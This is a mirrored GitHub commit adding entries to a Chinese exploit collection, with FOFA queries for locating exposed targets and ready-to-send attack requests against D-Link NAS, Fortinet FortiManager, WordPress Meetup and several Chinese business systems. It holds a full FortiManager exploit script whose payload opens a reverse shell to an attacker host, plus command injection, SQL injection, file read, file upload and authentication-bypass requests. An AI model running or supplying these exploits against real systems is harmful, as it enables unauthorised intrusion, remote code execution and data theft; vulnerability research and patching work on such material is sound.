mirror of
https://github.com/wy876/POC.git
synced 2025-02-27 04:39:25 +00:00
20241116更新
This commit is contained in:
parent
0add3e2624
commit
28464308eb
31
D-Link/D-Link-NAS接口account_mg存在命令执行漏洞(CVE-2024-10914).md
Normal file
31
D-Link/D-Link-NAS接口account_mg存在命令执行漏洞(CVE-2024-10914).md
Normal file
@ -0,0 +1,31 @@
|
|||||||
|
# D-Link-NAS接口account_mg存在命令执行漏洞(CVE-2024-10914)
|
||||||
|
D-Link NAS设备 account_mg存在命令执行漏洞
|
||||||
|
|
||||||
|
## 影响版本
|
||||||
|
```java
|
||||||
|
DNS-320-版本 1.00
|
||||||
|
DNS-320LW-版本 1.01.0914.2012
|
||||||
|
DNS-325-版本 1.01和 1.02
|
||||||
|
DNS-340L-版本 1.08
|
||||||
|
```
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
```java
|
||||||
|
app="D_Link-DNS-ShareCenter"
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## poc
|
||||||
|
```java
|
||||||
|

GET /cgi-bin/account_mgr.cgi?cmd=cgi_user_add&name=%27;id;%27 HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||||
|
Accept-Encoding: gzip, deflate, br
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
|
||||||
|
Connection: close
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
257
FortiManager/FortiManager身份认证绕过漏洞(CVE-2024-47575).md
Normal file
257
FortiManager/FortiManager身份认证绕过漏洞(CVE-2024-47575).md
Normal file
@ -0,0 +1,257 @@
|
|||||||
|
# FortiManager身份认证绕过漏洞(CVE-2024-47575)
|
||||||
|
|
||||||
|
**Fortinet FortiManager 身份认证绕过漏洞(CVE-2024-47575)**,未经身份验证的远程攻击者可以使用有效的 FortiGate 证书在 FortiManager 中注册未经授权的设备。成功利用漏洞后攻击者将能够查看和修改文件(例如配置文件)以获取敏感信息,并能够管理其他设备执行任意代码或命令。
|
||||||
|
|
||||||
|
## **影响版本**
|
||||||
|
|
||||||
|
7.6.0 <= FortiManager 7.6.* <= 7.6.0
|
||||||
|
|
||||||
|
7.4.0 <= FortiManager 7.4.* <= 7.4.4
|
||||||
|
|
||||||
|
7.2.0 <= FortiManager 7.2.* <= 7.2.7
|
||||||
|
|
||||||
|
7.0.0 <= FortiManager 7.0.* <= 7.0.12
|
||||||
|
|
||||||
|
6.4.0 <= FortiManager 6.4.* <= 6.4.14
|
||||||
|
|
||||||
|
6.2.0 <= FortiManager 6.2.* <= 6.2.12
|
||||||
|
|
||||||
|
7.4.1 <= FortiManager Cloud 7.4.* <= 7.4.4
|
||||||
|
|
||||||
|
7.2.1 <= FortiManager Cloud 7.2.* <= 7.2.7
|
||||||
|
|
||||||
|
7.0.1 <= FortiManager Cloud 7.0.* <= 7.0.12
|
||||||
|
|
||||||
|
FortiManager Cloud 6.4.*
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
脚本来源 https://github.com/watchtowrlabs/Fortijump-Exploit-CVE-2024-47575
|
||||||
|
|
||||||
|
```python
|
||||||
|
import socket
|
||||||
|
import struct
|
||||||
|
import ssl
|
||||||
|
import argparse
|
||||||
|
import random
|
||||||
|
from time import sleep
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
banner = """ __ ___ ___________
|
||||||
|
__ _ ______ _/ |__ ____ | |_\\__ ____\\____ _ ________
|
||||||
|
\\ \\/ \\/ \\__ \\ ___/ ___\\| | \\| | / _ \\ \\/ \\/ \\_ __ \\
|
||||||
|
\\ / / __ \\| | \\ \\___| Y | |( <_> \\ / | | \\/
|
||||||
|
\\/\\_/ (____ |__| \\___ |___|__|__ | \\__ / \\/\\_/ |__|
|
||||||
|
\\/ \\/ \\/
|
||||||
|
|
||||||
|
CVE-2024-47575.py
|
||||||
|
(*) FortiManager Unauthenticated Remote Code Execution (CVE-2024-47575) exploit by watchTowr
|
||||||
|
|
||||||
|
- Sina Kheirkhah (@SinSinology), watchTowr (sina@watchTowr.com)
|
||||||
|
|
||||||
|
CVEs: [CVE-2024-47575]
|
||||||
|
"""
|
||||||
|
|
||||||
|
|
||||||
|
print(banner)
|
||||||
|
parser = argparse.ArgumentParser(description='FortiManager CVE-2024-47575 exploit')
|
||||||
|
parser.add_argument('--target', type=str, help='Target IP', required=True)
|
||||||
|
parser.add_argument('--lhost', type=str, help='attacker IP', required=False, default='empty')
|
||||||
|
parser.add_argument('--lport', type=str, help='attacker PORT', required=False, default='empty')
|
||||||
|
parser.add_argument('--action', type=str, choices=['check', 'exploit'], help='Choose an action: "check" or "exploit"', required=True)
|
||||||
|
args = parser.parse_args()
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
if(args.action == "exploit"):
|
||||||
|
if(args.lhost == 'empty' or args.lport == 'empty'):
|
||||||
|
print("[ERROR] you got an error, because you chose the 'exploit' mode but didnt provide the '--lhost and --lport'")
|
||||||
|
exit(1)
|
||||||
|
|
||||||
|
|
||||||
|
# print("[DEBUG] go and run the following command on your fortimanager -> tail -f /var/log/fdssvrd.log")
|
||||||
|
# input("press enter to continue")
|
||||||
|
|
||||||
|
|
||||||
|
request_getip = b"""get ip
|
||||||
|
serialno=FGVMEVWG8YMT3R63
|
||||||
|
mgmtid=00000000-0000-0000-0000-000000000000
|
||||||
|
platform=FortiGate-VM64
|
||||||
|
fos_ver=700
|
||||||
|
minor=2
|
||||||
|
patch=2
|
||||||
|
build=1255
|
||||||
|
branch=1255
|
||||||
|
maxvdom=2
|
||||||
|
fg_ip=192.168.1.53
|
||||||
|
hostname=FGVMEVWG8YMT3R63
|
||||||
|
harddisk=yes
|
||||||
|
biover=04000002
|
||||||
|
harddisk_size=30720
|
||||||
|
logdisk_size=30235
|
||||||
|
mgmt_mode=normal
|
||||||
|
enc_flags=0
|
||||||
|
first_fmgid=
|
||||||
|
probe_mode=yes
|
||||||
|
vdom=root
|
||||||
|
intf=port1
|
||||||
|
\0""".replace(b"\n",b"\r\n")
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
request_auth=b"""get auth
|
||||||
|
serialno=FGVMEVWG8YMT3R63
|
||||||
|
mgmtid=00000000-0000-0000-0000-000000000000
|
||||||
|
platform=FortiGate-60E
|
||||||
|
fos_ver=700
|
||||||
|
minor=2
|
||||||
|
patch=4
|
||||||
|
build=1396
|
||||||
|
branch=1396
|
||||||
|
maxvdom=2
|
||||||
|
fg_ip=192.168.1.53
|
||||||
|
hostname=FortiGate
|
||||||
|
harddisk=yes
|
||||||
|
biover=04000002
|
||||||
|
harddisk_size=30720
|
||||||
|
logdisk_size=30107
|
||||||
|
mgmt_mode=normal
|
||||||
|
enc_flags=0
|
||||||
|
mgmtip=192.168.1.53
|
||||||
|
mgmtport=443
|
||||||
|
\0""".replace(b"\n",b"\r\n")
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
request_file_exchange = b"""get file_exchange
|
||||||
|
localid=REPLACE_LOCAL_ID
|
||||||
|
chan_window_sz=32768
|
||||||
|
deflate=gzip
|
||||||
|
file_exch_cmd=put_json_cmd
|
||||||
|
|
||||||
|
\0""".replace(b"\n", b"\r\n").replace(b"REPLACE_LOCAL_ID", str(random.randint(100,999)).encode())
|
||||||
|
|
||||||
|
json_payload = b"""{
|
||||||
|
"method": "exec",
|
||||||
|
"id": 1,
|
||||||
|
"params": [
|
||||||
|
{
|
||||||
|
"url": "um/som/export",
|
||||||
|
"data": {
|
||||||
|
"file":"`sh -i >& /dev/tcp/REPLACE_LHOST/REPLACE_LPORT 0>&1`"
|
||||||
|
}
|
||||||
|
}
|
||||||
|
]
|
||||||
|
}""".replace(b"REPLACE_LHOST", args.lhost.encode()).replace(b"REPLACE_LPORT", args.lport.encode())
|
||||||
|
request_channel_open = b"""channel
|
||||||
|
remoteid=REPLACE_REMOTE_ID
|
||||||
|
|
||||||
|
\0""".replace(b"\n", b"\r\n")
|
||||||
|
|
||||||
|
request_channel_open += str(len(json_payload)).encode()
|
||||||
|
request_channel_open += b"\n"
|
||||||
|
request_channel_open += json_payload
|
||||||
|
request_channel_open += b"0\n"
|
||||||
|
|
||||||
|
|
||||||
|
request_channel_close = b"""channel
|
||||||
|
action=close
|
||||||
|
remoteid=REPLACE_REMOTE_ID
|
||||||
|
|
||||||
|
\0""".replace(b"\n", b"\r\n")
|
||||||
|
|
||||||
|
|
||||||
|
def sendmsg(socket, request, recv=True):
|
||||||
|
message=struct.pack(">II", 0x36e01100, len(request)+8)+request
|
||||||
|
socket.send(message)
|
||||||
|
if(not recv):
|
||||||
|
return
|
||||||
|
hdr=socket.read(8)
|
||||||
|
if len(hdr)!=8:
|
||||||
|
return hdr
|
||||||
|
magic, size=struct.unpack(">II", socket.read(8))
|
||||||
|
return socket.read(size)
|
||||||
|
|
||||||
|
|
||||||
|
def create_ssl_sock():
|
||||||
|
context = ssl.SSLContext(ssl.PROTOCOL_TLS_CLIENT)
|
||||||
|
context.load_cert_chain(certfile="w00t_cert.bin", keyfile="w00t_key.bin") # Load the certificate and key
|
||||||
|
context.check_hostname = False
|
||||||
|
context.verify_mode = ssl.CERT_NONE
|
||||||
|
|
||||||
|
s = socket.create_connection(host, 30)
|
||||||
|
ssl_sock = context.wrap_socket(s)
|
||||||
|
return ssl_sock
|
||||||
|
|
||||||
|
def print_n_sleep(msg, s=0.4):
|
||||||
|
print(msg)
|
||||||
|
sleep(s)
|
||||||
|
|
||||||
|
host = (args.target, 541)
|
||||||
|
|
||||||
|
ssl_sock = create_ssl_sock()
|
||||||
|
|
||||||
|
|
||||||
|
response= sendmsg(ssl_sock, request_getip)
|
||||||
|
# print(response)
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
response= sendmsg(ssl_sock, request_auth)
|
||||||
|
# print(response)
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
response = sendmsg(ssl_sock, request_file_exchange)
|
||||||
|
remote_id = response.decode().split('\r\n')[1].split('=')[1].strip()
|
||||||
|
|
||||||
|
if(remote_id !=None):
|
||||||
|
print(f"[VULN] Target is Vulnerable")
|
||||||
|
else:
|
||||||
|
print(f"[SAFE] Target is Safe")
|
||||||
|
exit(1)
|
||||||
|
|
||||||
|
if(args.action == "check"):
|
||||||
|
exit(1)
|
||||||
|
|
||||||
|
|
||||||
|
request_channel_open = request_channel_open.replace(b"REPLACE_REMOTE_ID", remote_id.encode())
|
||||||
|
response = sendmsg(ssl_sock, request_channel_open, False)
|
||||||
|
|
||||||
|
# print(response)
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
request_channel_close = request_channel_close.replace(b"REPLACE_REMOTE_ID", remote_id.encode())
|
||||||
|
|
||||||
|
response = sendmsg(ssl_sock, request_channel_close, True)
|
||||||
|
# print(response)
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
```
|
||||||
|
|
||||||
|
首先,建立您的 ncat 会话:
|
||||||
|
|
||||||
|
```
|
||||||
|
nc -lvvnp 80
|
||||||
|
```
|
||||||
|
|
||||||
|
然后,执行我们的exp:
|
||||||
|
|
||||||
|
```
|
||||||
|
python3 CVE-2024-47575.py --target 192.168.1.110 --lhost 192.168.1.53 --lport 80 --action exploit
|
||||||
|
```
|
||||||
|
|
||||||
|
要单独检查漏洞,请使用以下选项:
|
||||||
|
|
||||||
|
```
|
||||||
|
python3 CVE-2024-47575.py --target 192.168.1.110 --action check
|
||||||
|
```
|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
|
||||||
|
- https://github.com/watchtowrlabs/Fortijump-Exploit-CVE-2024-47575
|
||||||
|
- https://labs.watchtowr.com/hop-skip-fortijump-fortijumphigher-cve-2024-23113-cve-2024-47575/
|
||||||
63
README.md
63
README.md
@ -5,9 +5,66 @@
|
|||||||
|
|
||||||
感谢以下贡献者为本项目做出的贡献:
|
感谢以下贡献者为本项目做出的贡献:
|
||||||
|
|
||||||
<a href="https://github.com/wy876/POC/graphs/contributors">
|
<div><table frame=void>
|
||||||
<img src="https://contrib.rocks/image?repo=wy876/POC" />
|
<tr>
|
||||||
</a>
|
<td align="center">
|
||||||
|
<img src="https://images.weserv.nl/?url=avatars.githubusercontent.com/u/139549762?v=4&mask=circle&w=60&h=60"
|
||||||
|
alt="Typora-Logo"
|
||||||
|
/>
|
||||||
|
<br>
|
||||||
|
<a href="https://github.com/wy876"><sub>wy876</sub></a>
|
||||||
|
</td>
|
||||||
|
<td align="center">
|
||||||
|
<img src="https://images.weserv.nl/?url=avatars.githubusercontent.com/u/90972683?v=4&mask=circle&w=60&h=60"
|
||||||
|
alt="Typora-Logo"
|
||||||
|
/>
|
||||||
|
<br>
|
||||||
|
<a href="https://github.com/Kazgangap"><sub>Kazgangap</sub></a>
|
||||||
|
</td>
|
||||||
|
<td align="center">
|
||||||
|
<img src="https://images.weserv.nl/?url=avatars.githubusercontent.com/u/30861754?v=4&mask=circle&w=60&h=60"
|
||||||
|
alt="Typora-Logo"
|
||||||
|
/>
|
||||||
|
<br>
|
||||||
|
<a href="https://github.com/kukais"><sub>kukais</sub></a>
|
||||||
|
</td>
|
||||||
|
<td align="center">
|
||||||
|
<img src="https://images.weserv.nl/?url=avatars.githubusercontent.com/u/61577401?v=4&mask=circle&w=60&h=60"
|
||||||
|
alt="Typora-Logo"
|
||||||
|
/>
|
||||||
|
<br>
|
||||||
|
<a href="https://github.com/yiliufeng168"><sub>yiliufeng168</sub></a>
|
||||||
|
</td>
|
||||||
|
<td align="center">
|
||||||
|
<img src="https://images.weserv.nl/?url=avatars.githubusercontent.com/u/59686577?v=4&mask=circle&w=60&h=60"
|
||||||
|
alt="Typora-Logo"
|
||||||
|
/>
|
||||||
|
<br>
|
||||||
|
<a href="https://github.com/WebSafety-2tina"><sub>WebSafety-2tina</sub></a>
|
||||||
|
</td>
|
||||||
|
</tr>
|
||||||
|
</table>
|
||||||
|
</div>
|
||||||
|
|
||||||
|
|
||||||
|
## 2024.11.16 新增漏洞
|
||||||
|
|
||||||
|
- [通达OA前台submenu.php存在SQL注入漏洞(CVE-2024-10600)](./通达OA/通达OA前台submenu.php存在SQL注入漏洞(CVE-2024-10600).md)
|
||||||
|
- [D-Link-NAS接口account_mg存在命令执行漏洞(CVE-2024-10914)](./D-Link/D-Link-NAS接口account_mg存在命令执行漏洞(CVE-2024-10914).md)
|
||||||
|
- [珠海市安克电子技术有限公司医疗急救管理系统存在SQL注入漏洞](./安克电子技术/珠海市安克电子技术有限公司医疗急救管理系统存在SQL注入漏洞.md)
|
||||||
|
- [用友YonBIP高级版yonbiplogin存在任意文件读取漏洞](./用友OA/用友YonBIP高级版yonbiplogin存在任意文件读取漏洞.md)
|
||||||
|
- [九思OA接口dl.jsp任意文件读取漏洞](./九思OA/九思OA接口dl.jsp任意文件读取漏洞.md)
|
||||||
|
- [东胜物流软件GetDataListCA存在SQL注入漏洞](./东胜物流软件/东胜物流软件GetDataListCA存在SQL注入漏洞.md)
|
||||||
|
- [企望制造ERP系统drawGrid.action存在SQL漏洞](./企望制造 ERP/企望制造ERP系统drawGrid.action存在SQL漏洞.md)
|
||||||
|
- [全新优客API接口管理系统doc存在SQL注入漏洞](./优客API接口管理系统/全新优客API接口管理系统doc存在SQL注入漏洞.md)
|
||||||
|
- [海信智能公交企业管理系统OrgInfoMng.aspx存在SQL注入漏洞](./海信智能公交企业管理系统/海信智能公交企业管理系统OrgInfoMng.aspx存在SQL注入漏洞.md)
|
||||||
|
- [美团代付微信小程序系统read.php任意文件读取漏洞](./美团代付微信小程序系统/美团代付微信小程序系统read.php任意文件读取漏洞.md)
|
||||||
|
- [微信公众号商家收银台小程序系统存在前台SQL注入漏洞](./微信公众号商家收银台小程序系统/微信公众号商家收银台小程序系统存在前台SQL注入漏洞.md)
|
||||||
|
- [赛普EAP企业适配管理平台Upload存在任意文件上传漏洞](./赛普/赛普EAP企业适配管理平台Upload存在任意文件上传漏洞.md)
|
||||||
|
- [中成科信票务管理系统UploadHandler.ashx任意文件上传漏洞](./中成科信票务管理系统/中成科信票务管理系统UploadHandler.ashx任意文件上传漏洞.md)
|
||||||
|
- [帕拉迪堡垒机sslvpnservice.php存在SQL注入漏洞](./帕拉迪堡垒机/帕拉迪堡垒机sslvpnservice.php存在SQL注入漏洞.md)
|
||||||
|
- [FortiManager身份认证绕过漏洞(CVE-2024-47575)](./FortiManager/FortiManager身份认证绕过漏洞(CVE-2024-47575).md)
|
||||||
|
- [WordPress的Meetup插件身份验证绕过漏洞(CVE-2024-50483)](./WordPress/WordPress的Meetup插件身份验证绕过漏洞(CVE-2024-50483).md)
|
||||||
|
|
||||||
## 2024.11.08 新增漏洞
|
## 2024.11.08 新增漏洞
|
||||||
|
|
||||||
|
|||||||
37
WordPress/WordPress的Meetup插件身份验证绕过漏洞(CVE-2024-50483).md
Normal file
37
WordPress/WordPress的Meetup插件身份验证绕过漏洞(CVE-2024-50483).md
Normal file
@ -0,0 +1,37 @@
|
|||||||
|
## WordPress的Meetup插件身份验证绕过漏洞(CVE-2024-50483)
|
||||||
|
|
||||||
|
WordPress的Meetup插件在0.1及以下的所有版本中都容易绕过身份验证。这是由于插件在通过facebook_register()函数对用户进行身份验证之前没有正确验证用户的身份。这使得未经身份验证的攻击者可以作为任何用户登录,只要他们知道自己的电子邮件地址。
|
||||||
|
注意:您需要知道您要登录的用户电子邮件地址。
|
||||||
|
|
||||||
|
poc
|
||||||
|
---
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
POST /wp-admin/admin-ajax.php HTTP/1.1
|
||||||
|
Host: kubernetes.docker.internal
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
Content-Length: 149
|
||||||
|
|
||||||
|
action=meetup_fb_register&email=admin@admin.com&first_name=Test&last_name=User&id=12345678901234567890&type=token&link=https://example.com/user/test/
|
||||||
|
```
|
||||||
|
|
||||||
|
Response
|
||||||
|
--
|
||||||
|
|
||||||
|
```
|
||||||
|
HTTP/1.1 200 OK
|
||||||
|
Date: Tue, 05 Nov 2024 21:37:23 GMT
|
||||||
|
Server: Apache/2.4.57 (Debian)
|
||||||
|
X-Powered-By: PHP/8.2.13
|
||||||
|
X-Robots-Tag: noindex
|
||||||
|
X-Content-Type-Options: nosniff
|
||||||
|
Expires: Wed, 11 Jan 1984 05:00:00 GMT
|
||||||
|
Cache-Control: no-cache, must-revalidate, max-age=0
|
||||||
|
Referrer-Policy: strict-origin-when-cross-origin
|
||||||
|
X-Frame-Options: SAMEORIGIN
|
||||||
|
Set-Cookie: wordpress_e2df32a6c3e7076dd7dc7d3f3fec39aa=admin%7C1732052243%7Cip8EqMGbc9Iect9L7RPRWfDKjucVdkdSKINkRz5VxrM%7Cb30fbbd9ddce680d1b3992fc121335abfede4d30ed0ddfea33cab3c7a9c800dd; expires=Wed, 20 Nov 2024 09:37:23 GMT; Max-Age=1252800; path=/wp-content/plugins; HttpOnly
|
||||||
|
Set-Cookie: wordpress_e2df32a6c3e7076dd7dc7d3f3fec39aa=admin%7C1732052243%7Cip8EqMGbc9Iect9L7RPRWfDKjucVdkdSKINkRz5VxrM%7Cb30fbbd9ddce680d1b3992fc121335abfede4d30ed0ddfea33cab3c7a9c800dd; expires=Wed, 20 Nov 2024 09:37:23 GMT; Max-Age=1252800; path=/wp-admin; HttpOnly
|
||||||
|
Set-Cookie: wordpress_logged_in_e2df32a6c3e7076dd7dc7d3f3fec39aa=admin%7C1732052243%7Cip8EqMGbc9Iect9L7RPRWfDKjucVdkdSKINkRz5VxrM%7Cecd2fbdf078b2f2b3735b5e423cfae0efa73526e26e17f3cd192896597c7b650; expires=Wed, 20 Nov 2024 09:37:23 GMT; Max-Age=1252800; path=/; HttpOnly
|
||||||
|
Content-Length: 0
|
||||||
|
Content-Type: text/html; charset=UTF-8
|
||||||
|
```
|
||||||
23
东胜物流软件/东胜物流软件GetDataListCA存在SQL注入漏洞.md
Normal file
23
东胜物流软件/东胜物流软件GetDataListCA存在SQL注入漏洞.md
Normal file
@ -0,0 +1,23 @@
|
|||||||
|
## 东胜物流软件GetDataListCA存在SQL注入漏洞
|
||||||
|
|
||||||
|
东胜物流软件GetDataListCA存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用SQL注入漏洞获取数据库中的信息。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
body="FeeCodes/CompanysAdapter.aspx" || body="dhtmlxcombo_whp.js" || body="dongshengsoft" || body="theme/dhtmlxcombo.css"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
GET /MvcShipping/MsCwGenlegAccitems/GetDataListCA?PACCGID=1%27%29+AND+6782+IN+%28SELECT+%28CHAR%28113%29%2BCHAR%28113%29%2BCHAR%28120%29%2BCHAR%28118%29%2BCHAR%28113%29%2B%28SELECT+%28CASE+WHEN+%286782%3D6782%29+THEN+CHAR%2849%29+ELSE+CHAR%2848%29+END%29%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%28106%29%2BCHAR%28106%29%2BCHAR%28113%29%29%29--+OevW HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Accept-Encoding: gzip, deflate, br
|
||||||
|
Connection: close
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
32
中成科信票务管理系统/中成科信票务管理系统UploadHandler.ashx任意文件上传漏洞.md
Normal file
32
中成科信票务管理系统/中成科信票务管理系统UploadHandler.ashx任意文件上传漏洞.md
Normal file
@ -0,0 +1,32 @@
|
|||||||
|
# 中成科信票务管理系统UploadHandler.ashx任意文件上传漏洞
|
||||||
|
|
||||||
|
中成科信票务管理系统 UploadHandler.ashx 任意文件上传漏洞,未经身份攻击者可通过该漏洞在服务器端任意执行代码,写入后门,获取服务器权限,进而控制整个 web 服务器。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
icon_hash="1632964065" || icon_hash="-2142050529"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
POST /WeChat/ashx/UploadHandler.ashx HTTP/2
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||||
|
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7yyQ5XLHOn6WZ6MT
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
|
||||||
|
|
||||||
|
------WebKitFormBoundary7yyQ5XLHOn6WZ6MT
|
||||||
|
Content-Disposition: form-data; name="file"; filename="1.asp"
|
||||||
|
Content-Type: image/jpeg
|
||||||
|
|
||||||
|
<% Response.Write("Hello, World!") %>
|
||||||
|
------WebKitFormBoundary7yyQ5XLHOn6WZ6MT--
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
文件路径:`/UploadImage/1.asp`
|
||||||
22
九思OA/九思OA接口dl.jsp任意文件读取漏洞.md
Normal file
22
九思OA/九思OA接口dl.jsp任意文件读取漏洞.md
Normal file
@ -0,0 +1,22 @@
|
|||||||
|
# 九思OA接口dl.jsp任意文件读取漏洞
|
||||||
|
|
||||||
|
北京九思协同办公软件dl.jsp接口处存在任意文件读取漏洞,攻击者可通过该漏洞读取系统重要文件(如数据库配置文件、系统配置文件)、数据库配置文件等等,导致网站处于极度不安全状态。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
body="/jsoa/login.jsp"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|

POST /jsoa/dl.jsp?JkZpbGVOYW1lPS4uLy4uLy4uL1dFQi1JTkYvd2ViLnhtbCZwYXRoPS9h HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.41 Safari/537.36
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
Accept-Encoding: gzip
|
||||||
|
Connection: close
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
@ -1,13 +1,20 @@
|
|||||||
## 亿赛通电子文档安全管理系统远程命令执行漏洞
|
## 亿赛通电子文档安全管理系统远程命令执行漏洞
|
||||||
|
|
||||||
